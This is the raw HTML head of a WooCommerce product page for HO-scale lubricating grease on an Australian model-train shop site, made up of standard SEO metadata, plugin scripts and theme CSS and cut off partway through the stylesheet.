

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etrains.com.au/product/lubricating-grease/
body_size: 33919
content:
<!DOCTYPE HTML>
<html lang="en-AU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"7bca95f9ed","_rest_nonce":"0732de413d","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.etrains.com.au\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.etrains.com.au","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"7bca95f9ed","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.etrains.com.au\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af","emailEncoderPassKey":"a4a3ce01e19a08410d172209e7bef88e","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Search Engine Optimisation by Rank Math PRO - https://rankmath.com/ -->
<title>Lubricating grease - e-Trains</title>
<meta name="description" content="HO 1:87 Scale"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.etrains.com.au/product/lubricating-grease/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Lubricating grease - e-Trains" />
<meta property="og:description" content="HO 1:87 Scale" />
<meta property="og:url" content="https://www.etrains.com.au/product/lubricating-grease/" />
<meta property="og:site_name" content="E-Trains" />
<meta property="og:updated_time" content="2025-12-09T08:12:46+08:00" />
<meta property="og:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/10905.jpg" />
<meta property="og:image:secure_url" content="https://www.etrains.com.au/wp-content/uploads/2024/09/10905.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="676" />
<meta property="og:image:alt" content="Lubricating grease" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="21.3" />
<meta property="product:price:currency" content="AUD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lubricating grease - e-Trains" />
<meta name="twitter:description" content="HO 1:87 Scale" />
<meta name="twitter:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/10905.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;21.30" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="2 in stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.etrains.com.au/#organization","name":"E-Trains","url":"https://www.etrains.com.au","logo":{"@type":"ImageObject","@id":"https://www.etrains.com.au/#logo","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","contentUrl":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","caption":"E-Trains","inLanguage":"en-AU","width":"806","height":"400"}},{"@type":"WebSite","@id":"https://www.etrains.com.au/#website","url":"https://www.etrains.com.au","name":"E-Trains","publisher":{"@id":"https://www.etrains.com.au/#organization"},"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/10905.jpg","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/10905.jpg","width":"1920","height":"676","inLanguage":"en-AU"},{"@type":"ItemPage","@id":"https://www.etrains.com.au/product/lubricating-grease/#webpage","url":"https://www.etrains.com.au/product/lubricating-grease/","name":"Lubricating grease - e-Trains","datePublished":"2024-12-02T17:46:34+08:00","dateModified":"2025-12-09T08:12:46+08:00","isPartOf":{"@id":"https://www.etrains.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/10905.jpg"},"inLanguage":"en-AU"},{"@type":"Product","name":"Lubricating grease - e-Trains","description":"HO 1:87 Scale","sku":"RO10905","category":"Etrains","mainEntityOfPage":{"@id":"https://www.etrains.com.au/product/lubricating-grease/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.030"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"3.5"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"7"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"9"},"image":[{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/10905.jpg","height":"676","width":"1920"}],"offers":{"@type":"Offer","price":"21.30","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.etrains.com.au/product/lubricating-grease/","seller":{"@type":"Organization","@id":"https://www.etrains.com.au/","name":"E-Trains","url":"https://www.etrains.com.au","logo":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg"},"priceSpecification":{"price":"21.3","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"@id":"https://www.etrains.com.au/product/lubricating-grease/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W87Z2BTH');</script>
<!-- End Google Tag Manager --><meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f2f4f7">
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wc-ppcp-style-css' href='https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/css/styles.css?ver=1.0.53' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/css/style.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-gravityforms-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/gravityforms.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/woocommerce.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.etrains.com.au/wp-content/themes/pwd-impreza-child/style.css?ver=8.31.2' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.65_1759880213" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.65" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.etrains.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.etrains.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.etrains.com.au/wp-json/wp/v2/product/21612" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Flubricating-grease%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Flubricating-grease%2F&#038;format=xml" />
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<meta name="msapplication-TileImage" content="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.31.2") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.31.2") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.31.2") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.31.2") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.31.2") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.31.2") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#35415b;--color-header-middle-text-hover:#F2715F;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f2f4f7;--color-chrome-toolbar-grad:#f2f4f7;--color-header-top-bg:#f2f4f7;--color-header-top-bg-grad:#f2f4f7;--color-header-top-text:#727f9f;--color-header-top-text-hover:#F2715F;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f2f4f7;--color-content-bg-alt-grad:#f2f4f7;--color-content-border:#e3e7f0;--color-content-heading:#0f131f;--color-content-heading-grad:#0f131f;--color-content-text:#35415b;--color-content-link:#F2715F;--color-content-link-hover:#F2715F;--color-content-primary:#F2715F;--color-content-primary-grad:#F2715F;--color-content-secondary:#35415b;--color-content-secondary-grad:#35415b;--color-content-faded:#727f9f;--color-content-overlay:rgba(15,19,31,0.80);--color-content-overlay-grad:rgba(15,19,31,0.80);--color-alt-content-bg:#f2f4f7;--color-alt-content-bg-grad:#f2f4f7;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#e3e7f0;--color-alt-content-heading:#0f131f;--color-alt-content-heading-grad:#0f131f;--color-alt-content-text:#35415b;--color-alt-content-link:#646cfd;--color-alt-content-link-hover:#35415b;--color-alt-content-primary:#646cfd;--color-alt-content-primary-grad:#646cfd;--color-alt-content-secondary:#35415b;--color-alt-content-secondary-grad:#35415b;--color-alt-content-faded:#727f9f;--color-alt-content-overlay:rgba(100,108,253,0.85);--color-alt-content-overlay-grad:rgba(100,108,253,0.85);--color-footer-bg:#0f131f;--color-footer-bg-grad:#0f131f;--color-footer-bg-alt:#1c2130;--color-footer-bg-alt-grad:#1c2130;--color-footer-border:#2b3242;--color-footer-heading:#fff;--color-footer-heading-grad:#fff;--color-footer-text:#8d9096;--color-footer-link:#646cfd;--color-footer-link-hover:#fff;--color-subfooter-bg:#35415b;--color-subfooter-bg-grad:#35415b;--color-subfooter-bg-alt:#2b3242;--color-subfooter-bg-alt-grad:#2b3242;--color-subfooter-border:#727f9f;--color-subfooter-heading:#e3e7f0;--color-subfooter-heading-grad:#e3e7f0;--color-subfooter-text:#9ba5bf;--color-subfooter-link:#e3e7f0;--color-subfooter-link-hover:#fff;--color-content-primary-faded:rgba(242,113,95,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1300px;--site-content-width:1300px;--text-block-margin-bottom:0rem;--inputs-font-size:1rem;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text)}:root{--font-family:Roboto,sans-serif;--font-size:16px;--line-height:1.3;--font-weight:400;--bold-font-weight:700;--text-transform:none;--font-style:normal;--letter-spacing:0em;--h1-font-family:inherit;--h1-font-size:calc(32px + 2vw);--h1-line-height:1.2;--h1-font-weight:400;--h1-bold-font-weight:500;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0em;--h1-margin-bottom:1.5rem;--h2-font-family:var(--h1-font-family);--h2-font-size:calc(22px + 1.3vw);--h2-line-height:1.2;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:600;--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0em;--h2-margin-bottom:1.5rem;--h3-font-family:var(--h1-font-family);--h3-font-size:calc(19px + 1vw);--h3-line-height:1.2;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0em;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:calc(17px + 0.9vw);--h4-line-height:1.2;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0em;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:calc(16px + 0.8vw);--h5-line-height:1.2;--h5-font-weight:var(--h1-font-weight);--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0em;--h5-margin-bottom:1.5rem;--h6-font-family:var(--h1-font-family);--h6-font-size:calc(15px + 0.8vw);--h6-line-height:1.2;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0em;--h6-margin-bottom:1.5rem}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:var(--color-content-bg-alt)}@media (max-width:1380px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1441px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1440px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--laptops-gap"]{grid-gap:var(--laptops-gap,3rem)}}@media (min-width:801px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--tablets-gap"]{grid-gap:var(--tablets-gap,3rem)}}@media (max-width:800px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}.g-cols.via_grid[style*="--mobiles-gap"]{grid-gap:var(--mobiles-gap,1.5rem)}}@media (max-width:1440px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 